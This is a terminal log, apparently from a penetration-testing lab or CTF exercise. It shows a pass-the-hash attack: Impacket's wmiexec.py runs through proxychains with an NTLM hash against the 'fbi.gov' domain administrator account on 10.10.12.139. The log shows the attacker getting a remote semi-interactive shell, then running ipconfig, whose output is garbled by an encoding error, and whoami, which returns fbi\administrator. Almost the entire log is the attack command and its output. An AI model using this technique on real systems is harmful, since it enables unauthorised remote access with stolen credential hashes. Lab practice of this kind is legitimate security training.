 ┌──(kali㉿kali)-[~/tg/5-fbi]
└─$ proxychains python3 impacket-0.10.0/examples/wmiexec.py -hashes :669a3273144a82b942377c1001ed03a3 fbi.gov/administrator@10.10.12.139
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:49666  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��. . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::4435:aea:f3d7:4c4%6
IPv4 ��. . . . . . . . . . . . : 10.10.12.139
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.12.1
C:\>whoami
fbi\administrator